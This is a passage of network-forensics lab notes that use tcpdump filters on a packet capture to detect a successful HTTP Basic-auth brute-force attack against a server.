
sudo tcpdump -nX -r password_cracking_filtered.pcap
# -X indicates dump packets content in both HEX and ASCII format
- We can notice the ip address of server
172.16.40.10and see that its traffic isHTTPtraffic on port 81 - We also see the basic authentication that has been occured
- And finally we see the user-agent is set to
Teh.Forest.Lobsterwhich looks strange - All these issues may indicates a password brute-force attack
5.2 - ADVANCED HEADER FILTERING
- To uncover the rest of the mystery
- We want to filter and display only data packets that has payload data
- To find the packets that have data we should check TCP flags
ACKandPSHturned on (4th and 5th bit of 14th byte of TCP header) which indicates transfering data

# TCP flags
00011000 in binary -> 24 is decimal
# We can pass this number 24 to tcpdump display filter

sudo tcpdump -A -n 'tcp[13] = 24' -r password_cracking_filtered.pcap
# -A prints packets in ASCII
# tcp[13] = 24 means 14th byte(because they starts from 0) should be equal to 24 which is '00011000' TCP flags (ACK and PSH)
- After seeing the output we notice a lot of failed login attempts
- This indicates a password cracking attack
- However at the end wee see a 301 redirect to admin area which indicates that the brute-foce attack was successful and attacker fot redirected to admin area
- It seems someone gained access to one of megacorp1 servers and we discovered that using tcpdump